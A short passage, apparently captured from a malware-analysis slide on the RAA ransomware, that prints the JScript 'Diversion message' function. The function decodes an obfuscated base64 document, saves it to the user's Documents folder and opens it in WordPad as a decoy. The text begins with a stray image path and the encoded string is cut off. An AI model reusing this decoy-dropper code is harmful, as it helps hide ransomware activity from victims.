 RAA CODE ANALYSIS
Diversion message
713 function nYuMHHRx() {
714 var tpcVJWrQG = "e1xydGYxXGFuc2lcYW5zaWNwZzEyNTFcZGVmZjBcZGVmbGFuZzEwNDl7XGZ\
715 tpcVJWrQG = tpcVJWrQG.replace(/BBSDIO/g, "A");
716 var clear_tpcVJWrQG = CryptoJS.enc.Base64.parse(tpcVJWrQG);
717 var CLWSNdGnlGf = clear_tpcVJWrQG.toString(CryptoJS.enc.Utf8);
718 CLWSNdGnlGf = CLWSNdGnlGf.replace(/BBSDIO/g, "A");
719 var RRUm = new ActiveXObject('ADODB.Stream');
720 var GtDEcTuuN = WScript.CreateObject("WScript.shell");
721 var TkTuwCGFLuv_save = GtDEcTuuN.SpecialFolders("MyDocuments");
722 TkTuwCGFLuv_save = TkTuwCGFLuv_save + "\\" + "doc_attached_" + TBucypWw;
723 RRUm.Type = 2;
724 RRUm.Charset = "437";
725 RRUm.Open();
726 RRUm.WriteText(CLWSNdGnlGf);
727 RRUm.SaveToFile(TkTuwCGFLuv_save);
728 RRUm.Close();
729 var run = "wordpad.exe " + "\"" + TkTuwCGFLuv_save + "\"";
730 GtDEcTuuN.Run(run);
731 return 0;
732 }
14